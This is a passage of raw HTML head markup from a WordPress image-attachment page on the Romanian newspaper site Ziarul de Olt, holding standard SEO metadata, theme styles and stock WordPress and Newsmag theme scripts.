

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/2024/06/21/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile/448730827_694837072768470_6080616838232586142_n/
body_size: 12033
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ziaruldeolt.ro/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>448730827_694837072768470_6080616838232586142_n | Ziarul de Olt</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Bogdan Vladu"/>
	<link rel="canonical" href="https://ziaruldeolt.ro/2024/06/21/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile/448730827_694837072768470_6080616838232586142_n/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Ziarul de Olt | Cotidian judetean de analiza si atitudine civica" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="448730827_694837072768470_6080616838232586142_n | Ziarul de Olt" />
		<meta property="og:url" content="https://ziaruldeolt.ro/2024/06/21/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile/448730827_694837072768470_6080616838232586142_n/" />
		<meta property="article:published_time" content="2024-06-21T09:50:09+00:00" />
		<meta property="article:modified_time" content="2024-06-21T09:50:09+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ziaruldeolt2003/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="448730827_694837072768470_6080616838232586142_n | Ziarul de Olt" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ziaruldeolt.ro\/2024\/06\/21\/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile\/448730827_694837072768470_6080616838232586142_n\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/ziaruldeolt.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2024\/06\/21\/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile\/448730827_694837072768470_6080616838232586142_n\/#listItem","name":"448730827_694837072768470_6080616838232586142_n"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2024\/06\/21\/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile\/448730827_694837072768470_6080616838232586142_n\/#listItem","position":2,"name":"448730827_694837072768470_6080616838232586142_n","previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","name":"Prima pagin\u0103"}}]},{"@type":"ItemPage","@id":"https:\/\/ziaruldeolt.ro\/2024\/06\/21\/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile\/448730827_694837072768470_6080616838232586142_n\/#itempage","url":"https:\/\/ziaruldeolt.ro\/2024\/06\/21\/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile\/448730827_694837072768470_6080616838232586142_n\/","name":"448730827_694837072768470_6080616838232586142_n | Ziarul de Olt","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/#website"},"breadcrumb":{"@id":"https:\/\/ziaruldeolt.ro\/2024\/06\/21\/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile\/448730827_694837072768470_6080616838232586142_n\/#breadcrumblist"},"author":{"@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author"},"creator":{"@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author"},"datePublished":"2024-06-21T12:50:09+03:00","dateModified":"2024-06-21T12:50:09+03:00"},{"@type":"Organization","@id":"https:\/\/ziaruldeolt.ro\/#organization","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","url":"https:\/\/ziaruldeolt.ro\/"},{"@type":"Person","@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author","url":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/","name":"Bogdan Vladu","image":{"@type":"ImageObject","@id":"https:\/\/ziaruldeolt.ro\/2024\/06\/21\/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile\/448730827_694837072768470_6080616838232586142_n\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/35aea8959b4b52bb998ce674befd3b64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Bogdan Vladu"}},{"@type":"WebSite","@id":"https:\/\/ziaruldeolt.ro\/#website","url":"https:\/\/ziaruldeolt.ro\/","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://ziaruldeolt.ro/wp-content/uploads/2024/05/ico.png"><link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux" href="https://ziaruldeolt.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux comentarii" href="https://ziaruldeolt.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul de Olt &raquo; 448730827_694837072768470_6080616838232586142_n" href="https://ziaruldeolt.ro/2024/06/21/strazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile/448730827_694837072768470_6080616838232586142_n/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ziaruldeolt.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://ziaruldeolt.ro/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziaruldeolt.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ziaruldeolt.ro/wp-json/wp/v2/media/39808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziaruldeolt.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ziaruldeolt.ro/?p=39808' />
<link rel="alternate" type="application/json+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2024%2F06%2F21%2Fstrazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile%2F448730827_694837072768470_6080616838232586142_n%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2024%2F06%2F21%2Fstrazile-pe-care-se-executa-lucrari-de-reabilitare-din-municipiul-slatina-cand-vor-fi-finalizare-lucrarile%2F448730827_694837072768470_6080616838232586142_n%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ziaruldeolt.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/ziaruldeolt.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="a1b67e1f61";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
